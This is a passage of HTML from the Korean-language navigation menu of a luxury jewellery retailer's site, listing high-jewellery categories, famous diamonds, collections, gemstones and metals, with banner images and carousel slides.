	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>유니크한 보석들</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">유니크한 타임피스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">유니크한 솔리테어</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/kr-ko/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">독특한 창작물</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>스톤 별 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">화이트 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">옐로우 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">에메랄드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">루비</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">사파이어</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">희귀한 팬시 컬러 다이아몬드</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>유명한 다이아몬드</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">인피니티 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">그라프 레세디 라 로나</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">이터널 트윈스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">그라프 비너스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">그라프 방돔</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">골든 엠프레스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">다이아몬드 타임라인</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">세상에서 가장 화려하고 눈부신 주얼리</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프 마스터 장인의 기술과 노하우로 완성된 그라프의 하이 주얼리는 섬세한 디자인과 눈부신 광채를 자랑합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/high-jewellery/every-wish-come-true.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">주얼리 컬렉션</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>컬렉션별로 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        로렌스 그라프 시그니처 
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        버터플라이 
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        와일드 플라워
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        틸다의 보우
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        클래식 그라프
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        아이콘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        스파이럴
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        스레드
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>카테고리 별 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        네클리스 & 펜던트
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        이어링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        스터드 이어링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        브레이슬릿 & 뱅글
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        워치
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        남성 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>스톤별 보기</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    화이트 다이아몬드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    옐로우 다이아몬드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    에메랄드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    사파이어
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    루비
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>소재별 메탈 보기</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        화이트 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        로즈 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        옐로우 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        플래티넘
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-ko/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>엔들리스 서머 </span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        새로운 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        레이어링 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        자연에서 발견한 영감
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        서머 클래식 다이아몬드 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        주얼리 세트
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>그라프 컬렉션</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">로렌스 그라프 시그니처</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
